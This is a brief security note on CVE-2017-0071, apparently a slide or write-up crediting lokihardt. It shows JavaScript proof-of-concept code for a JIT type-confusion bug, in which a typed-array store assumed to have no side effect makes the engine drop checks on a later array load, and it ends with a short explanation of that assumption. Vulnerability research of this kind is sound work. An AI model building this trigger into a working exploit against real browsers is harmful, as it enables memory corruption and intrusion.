 CVE-2017-0071 by lokihardt
function opt(a, b, c) {
a[0] = 1.2;
b[0] = c; // [[ 1 ]]
return a[0];
}
let a = [1.1, 2.2];
let b = new Uint32Array(100);
for (let i = 0; i < 0x10000; i++)
opt(a, b, i);
[[ 1 ]] assumed to have no side-effect:
=> return a[0] will load the element without any check as
there are checks already done for a[0] = 1.2